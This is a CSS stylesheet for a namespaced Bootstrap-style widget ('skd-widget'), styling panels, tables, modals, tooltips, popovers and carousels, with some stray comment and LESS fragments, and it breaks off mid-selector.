.skd-widget .skd-widget-panel > .skd-widget-table-responsive:last-child > .skd-widget-table:last-child > tbody:last-child > tr:last-child td:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table:last-child > tfoot:last-child > tr:last-child td:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:last-child > .skd-widget-table:last-child > tfoot:last-child > tr:last-child td:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table:last-child > tbody:last-child > tr:last-child th:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:last-child > .skd-widget-table:last-child > tbody:last-child > tr:last-child th:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table:last-child > tfoot:last-child > tr:last-child th:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:last-child > .skd-widget-table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}

.skd-widget .skd-widget-panel > .skd-widget-table:last-child > tbody:last-child > tr:last-child td:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:last-child > .skd-widget-table:last-child > tbody:last-child > tr:last-child td:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table:last-child > tfoot:last-child > tr:last-child td:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:last-child > .skd-widget-table:last-child > tfoot:last-child > tr:last-child td:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table:last-child > tbody:last-child > tr:last-child th:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:last-child > .skd-widget-table:last-child > tbody:last-child > tr:last-child th:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table:last-child > tfoot:last-child > tr:last-child th:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:last-child > .skd-widget-table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}

.skd-widget .skd-widget-panel > .skd-widget-panel- + .skd-widget-table,
.skd-widget .skd-widget-panel > .skd-widget-panel- + .skd-widget-table-responsive {
  border-top: 1px solid #dddddd;
}

.skd-widget .skd-widget-panel > .skd-widget-table > tbody:first-child > tr:first-child th,
.skd-widget .skd-widget-panel > .skd-widget-table > tbody:first-child > tr:first-child td {
  border-top: 0;
}

.skd-widget .skd-widget-panel > .skd-widget-table-bordered,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered {
  border: 0;
}

.skd-widget .skd-widget-panel > .skd-widget-table-bordered > thead > tr > th:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > th:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-bordered > tbody > tr > th:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > th:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-bordered > tfoot > tr > th:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > th:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-bordered > thead > tr > td:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > td:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-bordered > tbody > tr > td:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > td:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-bordered > tfoot > tr > td:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}

.skd-widget .skd-widget-panel > .skd-widget-table-bordered > thead > tr > th:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > th:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-bordered > tbody > tr > th:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > th:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-bordered > tfoot > tr > th:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > th:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-bordered > thead > tr > td:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > td:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-bordered > tbody > tr > td:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > td:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-bordered > tfoot > tr > td:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}

.skd-widget .skd-widget-panel > .skd-widget-table-bordered > thead > tr:first-child > td,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr:first-child > td,
.skd-widget .skd-widget-panel > .skd-widget-table-bordered > tbody > tr:first-child > td,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr:first-child > td,
.skd-widget .skd-widget-panel > .skd-widget-table-bordered > thead > tr:first-child > th,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr:first-child > th,
.skd-widget .skd-widget-panel > .skd-widget-table-bordered > tbody > tr:first-child > th,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}

.skd-widget .skd-widget-panel > .skd-widget-table-bordered > tbody > tr:last-child > td,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr:last-child > td,
.skd-widget .skd-widget-panel > .skd-widget-table-bordered > tfoot > tr:last-child > td,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr:last-child > td,
.skd-widget .skd-widget-panel > .skd-widget-table-bordered > tbody > tr:last-child > th,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr:last-child > th,
.skd-widget .skd-widget-panel > .skd-widget-table-bordered > tfoot > tr:last-child > th,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}

.skd-widget .skd-widget-panel > .skd-widget-table-responsive {
  border: 0;
  margin-bottom: 0;
}

.skd-widget .skd-widget-panel-group {
  margin-bottom: 20px;
}

.skd-widget .skd-widget-panel-group .skd-widget-panel {
  margin-bottom: 0;
  border-radius: 4px;
  overflow: hidden;
}

.skd-widget .skd-widget-panel-group .skd-widget-panel + .skd-widget-panel {
  margin-top: 5px;
}

.skd-widget .skd-widget-panel-group .skd-widget-panel-heading {
  border-bottom: 0;
}

.skd-widget .skd-widget-panel-group .skd-widget-panel-heading + .skd-widget-panel-collapse .skd-widget-panel- {
  border-top: 1px solid #dddddd;
}

.skd-widget .skd-widget-panel-group .skd-widget-panel-footer {
  border-top: 0;
}

.skd-widget .skd-widget-panel-group .skd-widget-panel-footer + .skd-widget-panel-collapse .skd-widget-panel- {
  border-bottom: 1px solid #dddddd;
}

.skd-widget .skd-widget-panel-default {
  border-color: #dddddd;
}

.skd-widget .skd-widget-panel-default > .skd-widget-panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #dddddd;
}

.skd-widget .skd-widget-panel-default > .skd-widget-panel-heading + .skd-widget-panel-collapse .skd-widget-panel- {
  border-top-color: #dddddd;
}

.skd-widget .skd-widget-panel-default > .skd-widget-panel-footer + .skd-widget-panel-collapse .skd-widget-panel- {
  border-bottom-color: #dddddd;
}

.skd-widget .skd-widget-panel-primary {
  border-color: #428bca;
}

.skd-widget .skd-widget-panel-primary > .skd-widget-panel-heading {
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
}

.skd-widget .skd-widget-panel-primary > .skd-widget-panel-heading + .skd-widget-panel-collapse .skd-widget-panel- {
  border-top-color: #428bca;
}

.skd-widget .skd-widget-panel-primary > .skd-widget-panel-footer + .skd-widget-panel-collapse .skd-widget-panel- {
  border-bottom-color: #428bca;
}

.skd-widget .skd-widget-panel-success {
  border-color: #d6e9c6;
}

.skd-widget .skd-widget-panel-success > .skd-widget-panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}

.skd-widget .skd-widget-panel-success > .skd-widget-panel-heading + .skd-widget-panel-collapse .skd-widget-panel- {
  border-top-color: #d6e9c6;
}

.skd-widget .skd-widget-panel-success > .skd-widget-panel-footer + .skd-widget-panel-collapse .skd-widget-panel- {
  border-bottom-color: #d6e9c6;
}

.skd-widget .skd-widget-panel-info {
  border-color: #bce8f1;
}

.skd-widget .skd-widget-panel-info > .skd-widget-panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}

.skd-widget .skd-widget-panel-info > .skd-widget-panel-heading + .skd-widget-panel-collapse .skd-widget-panel- {
  border-top-color: #bce8f1;
}

.skd-widget .skd-widget-panel-info > .skd-widget-panel-footer + .skd-widget-panel-collapse .skd-widget-panel- {
  border-bottom-color: #bce8f1;
}

.skd-widget .skd-widget-panel-warning {
  border-color: #faebcc;
}

.skd-widget .skd-widget-panel-warning > .skd-widget-panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}

.skd-widget .skd-widget-panel-warning > .skd-widget-panel-heading + .skd-widget-panel-collapse .skd-widget-panel- {
  border-top-color: #faebcc;
}

.skd-widget .skd-widget-panel-warning > .skd-widget-panel-footer + .skd-widget-panel-collapse .skd-widget-panel- {
  border-bottom-color: #faebcc;
}

.skd-widget .skd-widget-panel-danger {
  border-color: #ebccd1;
}

.skd-widget .skd-widget-panel-danger > .skd-widget-panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}

.skd-widget .skd-widget-panel-danger > .skd-widget-panel-heading + .skd-widget-panel-collapse .skd-widget-panel- {
  border-top-color: #ebccd1;
}

.skd-widget .skd-widget-panel-danger > .skd-widget-panel-footer + .skd-widget-panel-collapse .skd-widget-panel- {
  border-bottom-color: #ebccd1;
}

.skd-widget .skd-widget-well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

.skd-widget .skd-widget-well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.skd-widget .skd-widget-well-lg {
  padding: 24px;
  border-radius: 6px;
}

.skd-widget .skd-widget-well-sm {
  padding: 9px;
  border-radius: 3px;
}

.skd-widget .skd-widget-close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}

.skd-widget .skd-widget-close:hover,
.skd-widget .skd-widget-close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.skd-widget button.skd-widget-close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.skd-widget-modal-open {
  overflow: hidden;
}

.skd-widget-modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}

.skd-widget-modal.skd-widget-fade .skd-widget-modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}

.skd-widget-modal.skd-widget-in .skd-widget-modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}

.skd-widget-modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.skd-widget-modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none;
}

.skd-widget-modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}

.skd-widget-modal-backdrop.skd-widget-fade {
  opacity: 0;
  filter: alpha(opacity=0);
}

.skd-widget-modal-backdrop.skd-widget-in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.skd-widget-modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}

.skd-widget-modal-header .skd-widget-close {
  margin-top: -2px;
}

.skd-widget .skd-widget-modal-title {
  margin: 0;
  line-height: 1.42857143;
}

.skd-widget-modal-body {
  position: relative;
  padding: 20px;
}

.skd-widget-modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}

.skd-widget-modal-footer .skd-widget-btn + .skd-widget-btn {
  margin-left: 5px;
  margin-bottom: 0;
}

.skd-widget-modal-footer .skd-widget-btn-group .skd-widget-btn + .skd-widget-btn {
  margin-left: -1px;
}

.skd-widget-modal-footer .skd-widget-btn-block + .skd-widget-btn-block {
  margin-left: 0;
} */

.skd-widget-container-sm .skd-widget-modal-dialog,
.skd-widget-container-md .skd-widget-modal-dialog,
.skd-widget-container-lg .skd-widget-modal-dialog {
  width: 600px;
  margin: 30px auto;
}

.skd-widget-container-sm .skd-widget-modal-content,
.skd-widget-container-md .skd-widget-modal-content,
.skd-widget-container-lg .skd-widget-modal-content {
  -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}

.skd-widget-container-sm .skd-widget-modal-sm,
.skd-widget-container-md .skd-widget-modal-sm,
.skd-widget-container-lg .skd-widget-modal-sm {
  width: 300px;
}

.skd-widget-container-md .skd-widget-modal-lg,
.skd-widget-container-lg .skd-widget-modal-lg {
  width: 900px;
}

.skd-widget .skd-widget-tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}

.skd-widget .skd-widget-tooltip.skd-widget-in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.skd-widget .skd-widget-tooltip.skd-widget-top {
  margin-top: -3px;
  padding: 5px 0;
}

.skd-widget .skd-widget-tooltip.skd-widget-right {
  margin-left: 3px;
  padding: 0 5px;
}

.skd-widget .skd-widget-tooltip.skd-widget-bottom {
  margin-top: 3px;
  padding: 5px 0;
}

.skd-widget .skd-widget-tooltip.skd-widget-left {
  margin-left: -3px;
  padding: 0 5px;
}

.skd-widget .skd-widget-tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  border-radius: 4px;
}

.skd-widget .skd-widget-tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.skd-widget .skd-widget-tooltip.skd-widget-top .skd-widget-tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}

.skd-widget .skd-widget-tooltip.skd-widget-top-left .skd-widget-tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}

.skd-widget .skd-widget-tooltip.skd-widget-top-right .skd-widget-tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}

.skd-widget .skd-widget-tooltip.skd-widget-right .skd-widget-tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}

.skd-widget .skd-widget-tooltip.skd-widget-left .skd-widget-tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}

.skd-widget .skd-widget-tooltip.skd-widget-bottom .skd-widget-tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}

.skd-widget .skd-widget-tooltip.skd-widget-bottom-left .skd-widget-tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}

.skd-widget .skd-widget-tooltip.skd-widget-bottom-right .skd-widget-tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}

.skd-widget .skd-widget-popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}

.skd-widget .skd-widget-popover.skd-widget-top {
  margin-top: -10px;
}

.skd-widget .skd-widget-popover.skd-widget-right {
  margin-left: 10px;
}

.skd-widget .skd-widget-popover.skd-widget-bottom {
  margin-top: 10px;
}

.skd-widget .skd-widget-popover.skd-widget-left {
  margin-left: -10px;
}

.skd-widget .skd-widget-popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.skd-widget .skd-widget-popover-content {
  padding: 9px 14px;
}

.skd-widget .skd-widget-popover > .skd-widget-arrow,
.skd-widget .skd-widget-popover > .skd-widget-arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.skd-widget .skd-widget-popover > .skd-widget-arrow {
  border-width: 11px;
}

.skd-widget .skd-widget-popover > .skd-widget-arrow:after {
  border-width: 10px;
  content: "";
}

.skd-widget .skd-widget-popover.skd-widget-top > .skd-widget-arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}

.skd-widget .skd-widget-popover.skd-widget-top > .skd-widget-arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}

.skd-widget .skd-widget-popover.skd-widget-right > .skd-widget-arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.skd-widget .skd-widget-popover.skd-widget-right > .skd-widget-arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}

.skd-widget .skd-widget-popover.skd-widget-bottom > .skd-widget-arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}

.skd-widget .skd-widget-popover.skd-widget-bottom > .skd-widget-arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}

.skd-widget .skd-widget-popover.skd-widget-left > .skd-widget-arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.skd-widget .skd-widget-popover.skd-widget-left > .skd-widget-arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}

.skd-widget .skd-widget-carousel {
  position: relative;
}

.skd-widget .skd-widget-carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}

.skd-widget .skd-widget-carousel-inner > .skd-widget-item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}

.skd-widget .skd-widget-carousel-inner > .skd-widget-item > img,
.skd-widget .skd-widget-carousel-inner > .skd-widget-item > a > img {
  line-height: 1;
}

.skd-widget .skd-widget-carousel-inner > .skd-widget-active,
.skd-widget .skd-widget-carousel-inner > .skd-widget-next,
.skd-widget .skd-widget-carousel-inner > .skd-widget-prev {
  display: block;
}

.skd-widget .skd-widget-carousel-inner > .skd-widget-active {
  left: 0;
}

.skd-widget .skd-widget-carousel-inner > .skd-widget-next,
.skd-widget .skd-widget-carousel-inner > .skd-widget-prev {
  position: absolute;
  top: 0;
  width: 100%;
}

.skd-widget .skd-widget-carousel-inner > .skd-widget-next {
  left: 100%;
}

.skd-widget .skd-widget-carousel-inner > .skd-widget-prev {
  left: -100%;
}

.skd-widget .skd-widget-carousel-inner > .skd-widget-next.skd-widget-left,
.skd-widget .skd-widget-carousel-inner > .skd-widget-prev.skd-widget-right {
  left: 0;
}

.skd-widget .skd-widget-carousel-inner > .skd-widget-active.skd-widget-left {
  left: -100%;
}

.skd-widget .skd-widget-carousel-inner > .skd-widget-active.skd-widget-right {
  left: 100%;
}

.skd-widget .skd-widget-carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.skd-widget .skd-widget-carousel-control.skd-widget-left {
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}

.skd-widget .skd-widget-carousel-control.skd-widget-right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}

.skd-widget .skd-widget-carousel-control:hover,
.skd-widget .skd-widget-carousel-control:focus {
  outline: none;
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.skd-widget .skd-widget-carousel-control .skd-widget-icon-prev,
.skd-widget .skd-widget-carousel-control .skd-widget-icon-next,
.skd-widget .skd-widget-carousel-control .skd-widget-glyphicon-chevron-left,
.skd-widget .skd-widget-carousel-control .skd-widget-glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}

.skd-widget .skd-widget-carousel-control .skd-widget-icon-prev,
.skd-widget .skd-widget-carousel-control .skd-widget-glyphicon-chevron-left {
  left: 50%;
}

.skd-widget .skd-widget-carousel-control .skd-widget-icon-next,
.skd-widget .skd-widget-carousel-control .skd-widget-glyphicon-chevron-right {
  right: 50%;
}

.skd-widget .skd-widget-carousel-control .skd-widget-icon-prev,
.skd-widget .skd-widget-carousel-control .skd-widget-icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  font-family: serif;
}

.skd-widget .skd-widget-carousel-control .skd-widget-icon-prev:before {
  content: '\2039';
}

.skd-widget .skd-widget-carousel-control .skd-widget-icon-next:before {
  content: '\203a';
}

.skd-widget .skd-widget-carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}

.skd-widget .skd-widget-carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}

.skd-widget .skd-widget-carousel-indicators .skd-widget-active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}

.skd-widget .skd-widget-carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.skd-widget .skd-widget-carousel-caption .skd-widget-btn {
  text-shadow: none;
}

  // Scale up the controls a smidge
  .carousel-control {
    .glyphicon-chevron-left,
    .glyphicon-chevron-right,
    .icon-prev,
    .icon-next {
      width: 30px;
      height: 30px;
      margin-top: -15px;
      margin-left: -15px;
      font-size: 30px;
    }
  }

  // Show and left align the captions
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  // Move up the indicators
  .carousel-indicators {
    bottom: 20px;
  }
}
*/

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-carousel-control .skd-widget-glyphicon-chevron-left, .skd-widget.skd-widget-container-sm .skd-widget-carousel-control .skd-widget-glyphicon-chevron-left, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-carousel-control .skd-widget-glyphicon-chevron-left, .skd-widget .skd-widget-container-sm .skd-widget-carousel-control .skd-widget-glyphicon-chevron-left,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-carousel-control .skd-widget-glyphicon-chevron-left, .skd-widget.skd-widget-container-md .skd-widget-carousel-control .skd-widget-glyphicon-chevron-left, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-carousel-control .skd-widget-glyphicon-chevron-left, .skd-widget .skd-widget-container-md .skd-widget-carousel-control .skd-widget-glyphicon-chevron-left,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-carousel-control .skd-widget-glyphicon-chevron-left, .skd-widget.skd-widget-container-lg .skd-widget-carousel-control .skd-widget-glyphicon-chevron-left, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-carousel-control .skd-widget-glyphicon-chevron-left, .skd-widget .skd-widget-container-lg .skd-widget-carousel-control .skd-widget-glyphicon-chevron-left,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-carousel-control .skd-widget-glyphicon-chevron-right, .skd-widget.skd-widget-container-sm .skd-widget-carousel-control .skd-widget-glyphicon-chevron-right, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-carousel-control .skd-widget-glyphicon-chevron-right, .skd-widget .skd-widget-container-sm .skd-widget-carousel-control .skd-widget-glyphicon-chevron-right,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-carousel-control .skd-widget-glyphicon-chevron-right, .skd-widget.skd-widget-container-md .skd-widget-carousel-control .skd-widget-glyphicon-chevron-right, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-carousel-control .skd-widget-glyphicon-chevron-right, .skd-widget .skd-widget-container-md .skd-widget-carousel-control .skd-widget-glyphicon-chevron-right,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-carousel-control .skd-widget-glyphicon-chevron-right, .skd-widget.skd-widget-container-lg .skd-widget-carousel-control .skd-widget-glyphicon-chevron-right, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-carousel-control .skd-widget-glyphicon-chevron-right, .skd-widget .skd-widget-container-lg .skd-widget-carousel-control .skd-widget-glyphicon-chevron-right,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-carousel-control .skd-widget-icon-prev, .skd-widget.skd-widget-container-sm .skd-widget-carousel-control .skd-widget-icon-prev, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-carousel-control .skd-widget-icon-prev, .skd-widget .skd-widget-container-sm .skd-widget-carousel-control .skd-widget-icon-prev,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-carousel-control .skd-widget-icon-prev, .skd-widget.skd-widget-container-md .skd-widget-carousel-control .skd-widget-icon-prev, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-carousel-control .skd-widget-icon-prev, .skd-widget .skd-widget-container-md .skd-widget-carousel-control .skd-widget-icon-prev,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-carousel-control .skd-widget-icon-prev, .skd-widget.skd-widget-container-lg .skd-widget-carousel-control .skd-widget-icon-prev, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-carousel-control .skd-widget-icon-prev, .skd-widget .skd-widget-container-lg .skd-widget-carousel-control .skd-widget-icon-prev,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-carousel-control .skd-widget-icon-next, .skd-widget.skd-widget-container-sm .skd-widget-carousel-control .skd-widget-icon-next, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-carousel-control .skd-widget-icon-next, .skd-widget .skd-widget-container-sm .skd-widget-carousel-control .skd-widget-icon-next,
